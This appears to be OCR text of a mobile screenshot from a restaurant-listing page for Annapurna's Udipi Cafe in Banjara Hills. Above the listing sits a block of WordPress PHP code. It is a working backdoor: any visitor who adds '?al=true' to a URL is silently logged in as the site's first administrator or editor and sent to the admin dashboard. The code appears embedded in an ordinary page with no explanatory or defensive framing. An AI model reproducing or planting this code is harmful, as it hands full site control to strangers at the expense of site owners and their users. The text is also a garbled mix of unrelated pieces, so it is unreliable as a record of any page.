
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Annapurna’s Udipi
Cafe, Banjara Hills
South Indian
Add Review